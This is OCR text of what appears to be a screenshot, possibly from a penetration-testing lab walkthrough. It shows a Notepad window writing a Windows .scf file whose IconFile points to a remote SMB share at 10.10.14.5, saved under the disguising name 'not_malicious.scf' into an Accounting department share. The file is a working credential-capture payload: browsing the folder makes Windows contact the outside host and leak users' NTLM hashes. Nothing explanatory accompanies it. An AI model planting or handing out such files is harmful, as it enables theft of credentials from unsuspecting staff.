 Untitled - Notepad
File Edit Format View Help
[Shell]
Command=2
IconFile=\\10.10.14.5\share\hacker.ico
[Taskbar]
Command=ToggleDesktop
Save As
This PC > Local Disk (C:) > Department Shares > Accounting
Organize New folder
Pictures
Name Date modified
This PC
C on BEN-PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
DVD Drive (D:) S
Network
File name: not_malicious.scf
Save as type: All Files (*.*)
Hide Folders